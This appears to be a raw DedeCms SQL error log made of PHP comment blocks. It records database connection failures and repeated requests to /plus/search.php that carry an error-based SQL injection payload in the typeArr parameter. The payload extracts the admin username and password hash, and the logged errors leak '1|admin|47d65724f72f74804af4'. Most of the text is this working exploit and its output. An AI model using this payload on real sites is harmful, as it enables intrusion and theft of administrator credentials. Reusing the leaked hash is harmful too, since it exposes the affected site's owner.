 */
?>
<?php
/*
Page: /plus/list.php?tid=67
Error: DedeCms错误警告：<font color='red'>连接数据库失败，可能数据库密码不对或数据库服务器出错！</font>
*/
?>
<?php
/*
Page: /plus/list.php?tid=67
Error: DedeCms错误警告：<font color='red'>连接数据库失败，可能数据库密码不对或数据库服务器出错！</font>
*/
?>
<?php
/*
Page: /plus/list.php?tid=67
Error: DedeCms错误警告：<font color='red'>连接数据库失败，可能数据库密码不对或数据库服务器出错！</font>
*/
?>
<?php
/*
Page: /plus/list.php?tid=67
Error: DedeCms错误警告：<font color='red'>连接数据库失败，可能数据库密码不对或数据库服务器出错！</font>
*/
?>
<?php
/*
Page: /plus/search.php?keyword=as&typeArr%5B111%3D@%60%5C'%60)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+%60%23@__admin%60+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@%60%5C'%60+%5D=a
Error: Duplicate entry '1|admin|47d65724f72f74804af4' for key 1 <br />Error sql: <font color='red'>Select * From `dede_archives` arc where  typeid in (111=@`\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c,userid,0x7c,pwd)
from `dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\'` )  And  arc.arcrank > -1  And ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' )</font>
*/
?>
<?php
/*
Page: /plus/search.php?keyword=as&typeArr%5B111%3D@%60%5C'%60)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+%60%23@__admin%60+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@%60%5C'%60+%5D=a
Error: Duplicate entry '1|admin|47d65724f72f74804af4' for key 1 <br />Error sql: <font color='red'>Select arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.namerule,
act.namerule2,act.ispart,act.moresite,act.siteurl,act.sitepath
from `dede_archives` arc left join `dede_arctype` act on arc.typeid=act.id
where  typeid in (111=@`\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\'` )  And  arc.arcrank > -1
And ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' )  order by arc.sortrank desc limit 0,10</font>
*/
?>
<?php
/*
Page: /plus/search.php?keyword=as&typeArr%5B111%3D@%60%5C'%60)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+%60%23@__admin%60+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@%60%5C'%60+%5D=a
Error: Duplicate entry '1|admin|47d65724f72f74804af4' for key 1 <br />Error sql: <font color='red'>Select arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.namerule,
act.namerule2,act.ispart,act.moresite,act.siteurl,act.sitepath
from `dede_archives` arc left join `dede_arctype` act on arc.typeid=act.id
where  typeid in (111=@`\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\'` )  And  arc.arcrank > -1
And ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' )  order by arc.sortrank desc limit 0,10</font>
*/
?>
<?php
/*
Page: /plus/list.php?tid=67
admin 第1个，共45个